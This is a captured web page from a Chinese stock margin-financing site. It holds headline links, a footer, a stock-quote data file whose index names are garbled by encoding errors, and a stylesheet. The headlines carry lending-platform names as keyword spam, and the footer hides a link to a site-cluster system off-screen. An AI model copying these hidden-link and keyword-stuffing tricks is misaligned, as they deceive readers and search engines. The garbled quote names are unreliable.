                                <h3> <a href="http://www.cnnhcl.com/shipangupiaopeizi/329498.html" title="鼎泽配资 国家老年医学中心答南方+：慢病患者“凭感觉服药”可能造成严重并发症">鼎泽配资 国家老年医学中心答南方+：慢病患者“凭感觉服药”可能造成严重并发症</a></h3>

                            </div>

                            <div class="tui-li">
                                <h3><span class="tui-num">1</span><a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/82938.html" title="富豪配资 新民侨梁 | “拉布布”风靡尼日利亚，成年轻人时尚标志">​富豪配资 新民侨梁 | “拉布布”风靡尼日利亚，成年轻人时尚标志</a></h3>
                            </div>
<div class="tui-li">
                                <h3><span class="tui-num">2</span><a href="http://www.cnnhcl.com/youfuceluepeizi/209159.html" title="保利配资 奶抱摇哄睡用起来简单，戒起来难，如何预防？0-3个月是关键_宝宝_新生儿_妈妈">​保利配资 奶抱摇哄睡用起来简单，戒起来难，如何预防？0-3个月是关键_宝宝_新生儿_妈妈</a></h3>
                            </div>
<div class="tui-li">
                                <h3><span class="tui-num">3</span><a href="http://www.cnnhcl.com/shipangupiaopeizi/4785.html" title="亿海配资 江西有什么旅游景点，2025江西，山水红韵与古村秘境，推荐收藏_庐山_陶瓷_婺源">​亿海配资 江西有什么旅游景点，2025江西，山水红韵与古村秘境，推荐收藏_庐山_陶瓷_婺源</a></h3>
                            </div>


                        </div>

                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">
    <div class="footer-bg">
        <div class="wrap">
            <div class="about-address">

                
                <a href="http://www.cnnhcl.com/youfuceluepeizi/" title="有富策略配资">有富策略配资</a>
                
                <a href="http://www.cnnhcl.com/shipangupiaopeizi/" title="实盘股票配资">实盘股票配资</a>
                
                <a href="http://www.cnnhcl.com/bijiaohaodegupiaopeizi/" title="比较好的股票配资">比较好的股票配资</a>
                
                <a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/" title="在线炒股配资平台">在线炒股配资平台</a>
                

            </div>

        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://www.cnnhcl.com/" target="_blank"><strong>有富策略配资</strong></a> <a href="http://www.cnnhcl.com/sitemap.xml" target="_blank">RSS地图</a> <a href="http://www.cnnhcl.com/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="http://www.365yanshi.com/" target="_blank"><b>站群系统</b></a></span> &copy; 2023-2025
 </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban006/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cnnhcl.com/plugins/apihq/data.php?rn=1769914630468&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 469
content:
var hq_str_s_sh000001="��ָ֤��,4117.9476,-40.0369,-0.96,8043427,126985569";
var hq_str_s_sz399001="��֤��ָ,14205.89,-94.184,-0.66,902322925,156568199";
var hq_str_s_sh000300="����300,4706.3401,-47.5296,-1.00,3197865,75056489";
var hq_str_s_bj899050="��֤50,1531.554,-4.450,-0.290,1152880606,27210939346.000";
var hq_str_s_sz399006="��ҵ��ָ,3346.36,41.845,1.27,51490172,29435291";
var hq_str_s_sh000011="����ָ��,7203.8407,-20.2552,-0.28,13955098,46398420";
var hq_str_s_sh000012="��ծָ��,225.3052,-0.0071,-0.00,300724,2986791";
var hq_str_nf_IC0="8469.200,8535.000,8135.000,8362.400,137793,1149122699.800,163697.000,8362.400,0.000,9392.800,7685.200,0.000,0.000,8517.600,8539.000,170962.000,8360.800,1,0.000,0,0.000,0,0.000,0,0.000,0,8362.400,1,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-30,15:00:00,200,1,,,,,,,,,8339.485,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://cnnhcl.com/templates/moban006/style/index.css
body_size: 10563
content:
.wrap {
    width: 1200px;
    margin: 0 auto;
}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.logo-top .logo {
    height: 50px;
}

.header-top {
    background: #051735;
    border-bottom: 1px solid #1A3D77;
}

.top-bg {
    margin-bottom: 20px;
    padding: 20px 0;
    background-color: #EAF2FF;
}

.serach-box {
    margin-left: 10px;
    width: 250px;
    border-radius: 15px;
    height: 37px;
    border: 2px dashed #bbff19;
}

.serach-box .s-btn {
    border-radius: 20px;
    float: right;
    height: 37px;
    width: 55px;
}

.serach-box input {
    background: rgba(0, 0, 0, 0);
    height: 36px;
    color: #333;
    margin-left: 20px;
    width: 170px;
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.title-top {
    margin-bottom: 15px;
    font-size: 16px;
    padding-left: 20px;
    font-weight: bold;
}

.title-top .name {
    display: inline-block;
    padding: 10px 0px;
    border-top: 4px solid #3de010;
}

.tou-bg {
    padding: 10px 20px 30px 20px;
    background: #fff;
    background-size: 100%;
    position: relative;
}

.tou-bg h1 {
    font-size: 18px;
    color: #263944;
    font-weight: bold;
}

.tou-bg span {
    vertical-align: top;
    display: inline-block;
    margin-top: 4px;
    width: 11px;
    height: 11px;
    background: url(../images/h1-icon.png);
    margin-right: 8px;
}

.tou-bg p {
    color: #333;
    line-height: 1.6;
    font-size: 15px;
    margin-top: 12px;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
}

.about-box .about-content {
    padding: 0 20px;
}

.about-box .mian-box {
    background-size: 100% 100%;
    padding: 20px 0px;
    border-radius: 10px;
    margin-top: 5px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #333;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    font-size: 16px;
    color: #333;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .mian-head {
    color: #0762CB;
}

.about-title .title-name {
    margin-top: 10px;
    border-bottom: 1px solid #f2f2f2;
    padding-bottom: 20px;
    position: relative;
    color: #263944;
    font-weight: bold;
    font-size: 22px;
}

.about-title .title-name .about-shuo {
    color: #333;
    margin-left: 8px;
    font-size: 18px;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
    background-size: 100% 100%;
    background-color: #f5af6f;
}

.header .header-logo {
    background: #333;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: right;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 0;
    flex-wrap: wrap;
}

.header .nav .phone-li {
    width: 60%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 16px;
    padding: 6px 4px;
    color: #333;
}

.header .nav ul li.active a {
    color: #b10767;
    border-bottom: 3px solid #49f506;
    font-weight: bold;
}

.top-big {
    margin-top: 10px;
    margin-bottom: 10px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.top-big .ti-title {
    padding-bottom: 30px;
    text-align: center;
    font-size: 26px;
    font-weight: bold;
}

.top-big .ti-title span {
    color: #F65B78;
}

.top-big .ti-title i {
    display: inline-block;
    height: 4px;
    width: 36px;
    vertical-align: top;
    margin-right: 20px;
    background: #616481;
    margin-top: 12px;
}

.top-big .ti-title .right {
    margin-top: 12px;
    display: inline-block;
    height: 4px;
    width: 36px;
    vertical-align: top;
    margin-left: 20px;
    background: #616481;
}

.top-big .top-middle {
    float: left;
    width: 620px;
    height: 365px;
    overflow: hidden;
    position: relative;
}

.top-big .top-middle span {
    display: inline-block;
    margin-right: 8px;
    width: 8px;
    margin-top: 10px;
    vertical-align: top;
    border-radius: 50%;
    height: 8px;
    background-color: #083f61;
}

.top-big .top-middle img {
    width: 620px;
    min-height: 355px;
}

.top-big .top-middle h2 a {
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    padding: 8px;
    color: #fff;
    font-weight: 400;
    line-height: 1.5;
    font-size: 18px;
}

.top-big .top-right {
    float: left;
    width: 538px;
    padding: 0px 10px;
    margin-left: 20px;
}

.top-big .top-right .right-one {
    padding: 0px 0px 12px 0px;
    position: relative;
    border-bottom: 1px solid #D3E0F7;
}

.top-big .top-right .right-one .time {
    position: absolute;
    top: 30px;
    left: 10px;
    font-size: 16px;
    margin-top: 12px;
    margin-right: 3px;
    padding-right: 20px;
    color: #333;
}

.top-big .top-right .right-one .biao {
    margin-right: 15px;
    display: inline-block;
    padding: 5px 8px;
    font-weight: 400;
    font-size: 12px;
    color: #fff;
    background: #083f61;
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px;
}

.top-big .top-right .right-one h2 {
    font-size: 18px;
    width: 100%;
    line-height: 1.3;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-weight: bold;
}

.top-big .top-right .right-one h2 a {
    color: #333;
}

.top-big .top-right .right-one p {
    padding-left: 80px;
    margin-top: 5px;
    line-height: 1.5;
    padding-bottom: 5px;
    font-size: 13px;
    color: #666;
}

.top-big .top-right .right-one .bottom {
    padding-top: 10px;
    padding-bottom: 10px;
}

.top-big .top-right .right-one .bottom .time {
    margin-top: 5px;
    display: inline-block;
    color: #666;
    float: right;
}

.top-big .top-right .right-one .bottom .biao {
    display: inline-block;
    padding: 65px 13px;
    border-radius: 15px;
    background: #CF000A;
    color: #fff;
}

.top-big .top-right .right-li {
    padding: 20px 0 11px 0;
    border-bottom: 1px solid #D3E0F7;
}

.top-big .top-right .right-li span {
    background-color: #D3E0F7;
    display: inline-block;
    padding: 4px 3px;
    margin-right: 15px;
    font-size: 14px;
    border-top-left-radius: 5px;
    border-bottom-right-radius: 5px;
    color: #fff;
}

.top-big .top-right .right-li:nth-child(2) span {
    background-color: #1966FF;
}

.top-big .top-right .right-li:nth-child(3) span {
    background-color: #5990FE;
}

.top-big .top-right .right-li:nth-child(4) span {
    background-color: #B1CCFF;
}

.top-big .top-right .right-li h2 {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 95%;
}

.top-big .top-right .right-li a {
    width: 100%;
    color: #666666;
}

.top-big .top-right li {
    padding: 15px 5px 15px 10px;
    border-bottom: 1px solid #F2F2F2;
}

.top-big .top-right li h2 {
    font-size: 18px;
    font-weight: 400;
    width: 80%;
    float: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.top-big .top-right li h2 a {
    color: #000;
}

.top-big .top-right li .num {
    vertical-align: top;
    display: inline-block;
    margin-top: 4px;
    margin-right: 20px;
    color: #000;
    font-size: 14px;
    border-radius: 50px;
}

.top-big .top-right li .time {
    display: inline-block;
    float: right;
    color: #A8ADC1;
}

.pl-box {
    padding-top: 10px;
    padding-bottom: 5px;
    background-color: #EAF2FF;
}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.lian-box {
    background: url('../images/lian-bg.png');
    background-size: 100% 100%;
    min-height: 320px;
}

.lian-box .lian-wrap {
    width: 680px;
    margin: 0 auto;
    color: #fff;
    padding-top: 90px;
}

.lian-box .lian-wrap .lian-head {
    color: #fff;
}

.lian-box .lian-wrap .lian-name {
    margin-top: 10px;
    font-size: 22px;
}

.lian-box .lian-wrap p {
    margin-top: 20px;
    line-height: 1.6;
}

.big-box {
    padding-bottom: 20px;
    background: #fff;
}

.big-box .pingtai-box .pingtai-wrap {
    padding: 30px 20px;
    margin: 0 auto;
    min-height: 100px;
}

.big-box .pingtai-box .pingtai-guan {
    background: url('../images/guan-bg.png');
}

.big-box .pingtai-box .pingtai-mian {
    background-color: #EAF2FF;
}

.big-box .pingtai-box .guanyu {
    font-weight: bold;
    width: 100%;
}

.big-box .pingtai-box .guanyu span {
    display: inline-block;
    padding-bottom: 10px;
    border-top: 4px solid #3de010;
    padding-top: 7px;
}

.big-box .pingtai-box .lianxi {
    font-weight: bold;
    width: 100%;
}

.big-box .pingtai-box .lianxi span {
    display: inline-block;
    padding-bottom: 10px;
    border-top: 4px solid #3de010;
    padding-top: 7px;
}

.big-box .pingtai-box .mianze {
    font-weight: bold;
    width: 100%;
}

.big-box .pingtai-box .mianze span {
    padding-bottom: 10px;
    padding-top: 7px;
    border-top: 4px solid #3de010;
    display: inline-block;
}

.big-box .pingtai-box h4 {
    color: #999999;
    margin-top: 20px;
}

.big-box .pingtai-box p {
    margin-top: 10px;
    line-height: 1.5;
    font-size: 15px;
}

.big-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.big-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.big-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.big-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.big-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.big-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.big-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.big-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.big-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.big-box .moreBtn {
    display: block;
    margin-top: 10px;
    text-align: center;
    background: #fff;
    color: #122459;
    font-size: 14px;
    padding: 15px 0;
}

.big-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.big-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.big-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.big-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.big-box .statistics .statistics-num ul {
    display: flex;
}

.big-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.big-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.big-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.big-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.big-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.big-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.big-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-about .about-fff {
    padding-top: 20px;
}

.big-about .wrap {
    width: 1000px;
    background: #fff;
}

.big-box2 {
    margin-top: 0;
}

.big-box2 .content-left {
    background: #fff;
    margin-top: 0;
}

.title-biao {
    font-size: 18px;
}

.h1-bgBox {
    width: 350px;
    background: url('../images/title-bg.png');
    height: 380px;
    margin-bottom: 10px;
}

.h1-bgBox .title-h1 {
    display: flex;
    padding-top: 20px;
    justify-content: center;
}

.h1-bgBox .title-h1 h1 {
    display: inline-block;
    width: 183px;
    height: 53px;
    font-weight: bold;
    font-size: 19px;
    color: #C76912;
    text-align: center;
    line-height: 45px;
    background: url(../images/title-h1.png);
}

.h1-bgBox p {
    line-height: 1.5;
    color: #C76912;
    padding: 15px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    margin-top: 10px;
}

.redian-box {
    background-color: #fff;
    margin: 10px 0px 20px 10px;
    border: 1px solid #D3E0F7;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    text-align: center;
    padding: 0 8px;
    padding-bottom: 15px;
}

.redian-box .redian-a a {
    display: inline-block;
    width: 48%;
    margin-bottom: 10px;
    padding: 7px 0;
    font-size: 15px;
    color: #333;
    border-radius: 12px;
    border: 1px solid #af8a0b;
}

.redian-box .redian-a a:hover {
    color: #000;
    background-color: #2beb70;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.h1-box {
    background: url('../images/h1-bg.png');
    background-size: 100% 100%;
    min-height: 120px;
    margin-bottom: 20px;
    margin: 10px 0px 20px 10px;
    border: 1px solid #D3E0F7;
}

.h1-box h1 {
    padding: 20px;
    font-size: 17px;
    color: #000;
    padding-left: 20px;
}

.h1-box h1 span {
    padding-top: 14px;
    border-top: 4px solid #3de010;
}

.h1-box p {
    padding: 0 20px;
    line-height: 1.6;
    text-indent: 2em;
    font-size: 15px;
    color: #333;
}

.hushenjing {
    background: #fff;
    margin: 10px 0px 20px 10px;
    border: 1px solid #D3E0F7;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    padding: 20px 0px 30px 0;
}

.left-nav {
    background: #fff;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.content-left {
    width: 830px;
    margin-top: 10px;
    background-color: #fff;
    border: 1px solid #D3E0F7;
    float: left;
}

.content-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.content-left .content-top h1 {
    font-size: 18px;
}

.content-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.content-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.content-left .page-box ul {
    display: flex;
    justify-content: center;
}

.content-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.content-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.content-left .left-big {
    padding: 20px;
}

.content-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.content-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.content-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.content-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.content-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.content-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.content-left .nav-ul {
    border-bottom: 0;
    display: flex;
    position: relative;
}

.content-left .nav-ul li {
    font-size: 17px;
    cursor: pointer;
    position: relative;
    margin-right: 10%;
    color: #000;
    text-align: center;
}

.content-left .nav-ul li span {
    display: inline-block;
    padding: 10px 16px 10px 16px;
    border-top: 4px solid #fff;
    color: #666;
}

.content-left .nav-ul li.active span {
    font-weight: bold;
    border-top: 4px solid #3de010;
    color: #333;
}

.content-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.content-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.content-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.content-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.content-left .chapter-num {
    padding-top: 10px;
    display: none;
}

.content-left .chapter-num li {
    padding: 20px 20px 20px 10px;
    border-bottom: 1px solid #D3E0F7;
}

.content-left .chapter-num li .title {
    margin-bottom: 15px;
    line-height: 1.2;
    font-weight: 400;
    font-size: 16px;
    margin-top: 5px;
    font-weight: 400;
    width: 95%;
}

.content-left .chapter-num li .title a {
    color: #333;
}

.content-left .chapter-num li .title a:hover {
    color: #000;
}

.content-left .chapter-num li img {
    width: 180px;
    min-height: 160px;
    float: left;
    border-radius: 15px;
}

.content-left .chapter-num .left-img {
    float: right;
    position: relative;
    height: 160px;
    overflow: hidden;
    width: 180px;
}

.content-left .chapter-num .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    border: 1px solid #E1E3ED;
    color: #ABACB5;
    font-size: 14px;
}

.content-left .chapter-num .list-right {
    float: left;
    margin-left: 0px;
    padding-left: 10px;
    width: 580px;
    position: relative;
}

.content-left .chapter-num .list-right .list-time {
    position: absolute;
    left: 10px;
    display: inline-block;
    padding: 20px 30px 20px 0;
    border-right: 1px solid #EDEDED;
    top: 40px;
    font-size: 24px;
    color: #333;
}

.content-left .chapter-num .list-right .label {
    color: #790655;
    border: 1px solid #aba70d;
    padding: 5px 8px 5px 8px;
    font-size: 14px;
    border-radius: 12px;
}

.content-left .chapter-num .list-right .label:hover {
    border: 1px solid #083f61;
    background: #2beb70;
    color: #280412;
}

.content-left .chapter-num .list-right p {
    margin-top: 15px;
    line-height: 1.5;
    font-size: 16px;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 70px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.content-left .chapter-num .list-right .num {
    float: right;
    color: #999;
    font-size: 14px;
}

.content-left .chapter-num .list-right .num span {
    margin-right: 10px;
    color: #999;
}

.content-left .chapter-num .list-right .shijian {
    font-size: 20px;
    color: #333;
}

.content-left .chapter-num .address {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-top: 15px;
    color: #999;
    font-size: 14px;
}

.content-left .chapter-num .address span {
    margin-right: 5px;
}

.content-left .chapter-num .address .time {
    margin-left: 5px;
}

.content-left .chapter-num .address .num {
    float: left;
    color: #999;
}

.content-left .chapter-num .address .num span {
    color: #999;
}

.content-left .chapter-num .address .name {
    margin-left: 10px;
}

.content-left .chapter-num .list-address {
    float: right;
    width: 240px;
    margin-left: 10px;
}

.content-left .chapter-num .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.content-left .chapter-num .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.content-left .chapter-num .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.content-left .chapter-num .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.content-left .chapter-num .list-address .address-text .num {
    color: #999;
}

.content-left .chapter-num .list-address .address-text span {
    margin-right: 10px;
}

.content-left .chapter-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.content-right {
    float: right;
    width: 360px;
}

.content-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.content-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.content-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.content-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.content-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.content-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.content-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.content-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.content-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
    margin-bottom: 10px;
}

.content-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.content-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.content-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.content-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.content-right .ranking h3 span {
    vertical-align: top;
}

.content-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.content-right .ranking h3 a {
    color: #000;
}

.content-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.content-right .ranking .ranking-box {
    padding: 20px;
}

.content-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.content-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

